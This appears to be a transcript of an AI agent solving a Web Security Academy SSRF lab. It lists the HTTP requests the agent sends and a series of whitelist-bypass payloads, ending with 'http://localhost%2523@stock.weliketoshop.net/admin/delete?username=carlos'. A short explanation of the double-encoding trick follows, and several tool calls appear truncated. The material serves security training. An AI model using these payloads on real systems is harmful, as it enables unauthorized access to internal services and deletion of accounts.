 Web Security Academy Lab Solution - Dive AI
Dive AI
vwAA/claude-3-7-sonnet-20250219
Solve the lab at https://0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net/
I'll help you solve the lab on the given URL. First, let's send a request to the website to understand
what type of lab we're dealing with.
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0afe002f04622bae85aabc5a00ed00aa.web-s
6 "host": "0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Looking at the page, I can see the lab title is "SSRF with whitelist-based input filter". I noticed
there's an /image/productcatalog/products/ endpoint that loads images for the products. Let's
explore this further by checking a product page to understand the SSRF vulnerability.
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /product?productId=1 HTTP/1.1\nHost: 0afe002f04622bae85a
6 "host": "0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
I see that there's a stock checking functionality that makes a request to an internal endpoint. Let's
examine this further by looking at the stock check request to understand the potential SSRF
vulnerability.
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "POST /product/stock HTTP/1.1\nHost: 0afe002f04622bae85aabc5a
6 "host": "0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Let's try again with the full form data from the page:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "POST /product/stock HTTP/1.1\nHost: 0afe002f04622bae85aabc5a
6 "host": "0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Let's try to understand what's happening by examining the JavaScript that handles the stock check:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /resources/js/stockCheck.js HTTP/1.1\nHost: 0afe002f0462
6 "host": "0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /resources/js/stockCheckPayload.js HTTP/1.1\nHost: 0afe0
6 "host": "0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now let's try to bypass the whitelist filter and see if we can access internal resources. Let's try to
access the internal admin interface, which is often located at http://localhost/ or http://127.0.0.1/.
Tool Calls Result from http1-send
Calls:
lencoded\nConnection: close\nContent-Length: 24\n\nstockApi=http://localhost/",
I see there's a whitelist check that requires the host to be "stock.weliketoshop.net". Let's try to
bypass this with some URL obfuscation techniques:
Tool Calls Result from http1-send
Calls:
th: 63\n\nstockApi=http://localhost@stock.weliketoshop.net:8080/product/stock",
Let's try with a more complete payload:
Tool Calls Result from http1-send
Calls:
kApi=http://localhost@stock.weliketoshop.net:8080/product/stock/check?productId=
Let's try to access the admin panel directly with a different approach:
Tool Calls Result from http1-send
Calls:
ent-Length: 83\n\nstockApi=http://stock.weliketoshop.net:8080@localhost/admin",
Let's try using URL encoding to bypass the filter:
Tool Calls Result from http1-send
Calls:
ntent-Length: 89\n\nstockApi=http://stock.weliketoshop.net%23@localhost/admin",
I'm getting closer. Let's try a different approach using domain parsing tricks. Let's try another URL
obfuscation technique:
Tool Calls Result from http1-send
Calls:
-Length: 90\n\nstockApi=http://stock.weliketoshop.net:8080@localhost:80/admin",
Let's try a double @ symbol approach and URL encoding:
Tool Calls Result from http1-send
Calls:
ntent-Length: 90\n\nstockApi=http://stock.weliketoshop.net%40@localhost/admin",
Let's try with a fragment identifier (#) and encoding:
Tool Calls Result from http1-send
Calls:
-Length: 90\n\nstockApi=http://stock.weliketoshop.net:8080%23@localhost/admin",
Let's try another approach with a backslash and additional URL obfuscation:
Tool Calls Result from http1-send
Calls:
ent-Length: 95\n\nstockApi=http://localhost%2523@stock.weliketoshop.net/admin",
Great! We've now gained access to the admin panel. This shows us that we can bypass the whitelist
check by using the %25 (encoded %) followed by 23 (encoded #) to create %2523 which becomes
%23 after URL decoding (which is the # character).
Now I can see there's a link to delete user carlos. Let's use the SSRF to delete the user and solve
the lab:
Tool Calls Result from http1-send
Calls:
Api=http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos",
Let's check if we've solved the lab by accessing the homepage again:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0afe002f04622bae85aabc5a00ed00aa.web-s
6 "host": "0afe002f04622bae85aabc5a00ed00aa.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great! I can see from the response that the lab is now solved as indicated by the message
"Congratulations, you solved the lab!" and the lab status showing "Solved".
How We Solved the Lab
This lab featured a Server-Side Request Forgery (SSRF) vulnerability with a whitelist-based input
filter. Here's how we solved it:
1. We identified a stock checking functionality on the product page that makes requests to an
internal API endpoint.
2. The application had a whitelist filter that only allowed URLs with the host
"stock.weliketoshop.net".
3. We exploited this by using URL parsing inconsistencies with the following payload:
Copy
http://localhost%2523@stock.weliketoshop.net/admin/delete?username=car
4. This works because:
%25 is the encoded form of %
%2523 becomes %23 after the first URL decoding, which is the # character
The # character is a fragment identifier which causes the URL parser to consider
everything after it as a fragment rather than part of the URL path
Different parsers handle this inconsistently, allowing us to bypass the whitelist check
while still making a request to localhost
5. We used this technique to access the admin panel and then delete the user carlos, completing
the lab challenge.
This technique demonstrates how inconsistencies in URL parsing between different components of
an application can be exploited to bypass security controls.
Type a message...